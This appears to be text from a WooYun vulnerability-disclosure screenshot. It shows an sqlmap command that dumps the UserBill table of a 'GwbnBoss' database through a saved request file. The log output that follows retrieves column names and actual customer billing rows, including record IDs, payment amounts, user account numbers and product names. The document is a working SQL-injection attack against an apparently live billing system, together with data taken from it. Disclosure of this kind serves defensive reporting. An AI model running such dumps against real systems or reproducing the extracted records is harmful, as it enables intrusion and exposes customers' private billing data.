 sqlmap - sqlmap.py  -r d:\1.txt -D GwbnBoss -T UserBill --dump
[13:37:26] [INFO] retrieved: datetime
[13:37:26] [INFO] retrieved: FeeNum
[13:37:26] [INFO] retrieved: int
[13:37:27] [INFO] retrieved: Flag
[13:37:27] [INFO] retrieved: smallint
[13:37:28] [INFO] retrieved: ID
[13:37:29] [INFO] retrieved: uniqueidentifier
[13:37:29] [INFO] retrieved: KQTime
[13:37:29] [INFO] retrieved: datetime
[13:37:30] [INFO] retrieved: Money
[13:37:30] [INFO] retrieved: numeric
[13:37:30] [INFO] retrieved: NeedInvoice
[13:37:31] [INFO] retrieved: bit
[13:37:31] [INFO] retrieved: Operator
[13:37:34] [INFO] retrieved: nvarchar
[13:37:35] [INFO] retrieved: ProductName
[13:37:44] [INFO] retrieved: nvarchar
[13:37:44] [INFO] retrieved: SetName
[13:37:45] [INFO] retrieved: nvarchar
[13:37:45] [INFO] retrieved: SP
[13:37:46] [INFO] retrieved: nvarchar
[13:37:46] [INFO] retrieved: TraceNo
[13:37:46] [INFO] retrieved: varchar
[13:37:46] [INFO] retrieved: UseFee
[13:37:47] [INFO] retrieved: numeric
[13:37:47] [INFO] retrieved: UserID
[13:37:48] [INFO] retrieved: varchar
[13:37:48] [INFO] fetching entries for table 'UserBill' in database 'GwbnBoss'
[13:37:49] [INFO] retrieved: 28070
[13:37:49] [INFO] fetching number of distinct values for column 'ID'
[13:37:49] [INFO] retrieved: 28070
[13:37:49] [INFO] using column 'ID' as a pivot for retrieving row data
[13:37:49] [INFO] retrieved: 00008D9B-303A-4CC7-8FD5-8ECFCA01A091
[13:37:49] [INFO] retrieved:
[13:37:50] [INFO] retrieved: 0
[13:37:50] [INFO] retrieved: 780.00
[13:37:51] [INFO] retrieved: 201406030015
[13:37:51] [INFO] retrieved: 1
[13:37:51] [INFO] retrieved:
[13:37:52] [INFO] retrieved: 1680.00
[13:37:52] [INFO] retrieved: 280014675403
[13:37:52] [INFO] retrieved: 续费玩酷e代10.0缴14个月780元
[13:37:52] [INFO] retrieved:
[13:37:53] [INFO] retrieved:
[13:37:53] [INFO] retrieved: 280014675403
[13:37:53] [INFO] retrieved: 06  3 2014  6:40PM
[13:37:54] [INFO] retrieved: 0
[13:37:54] [INFO] retrieved: 玩酷e代10.0
www.wooyun.org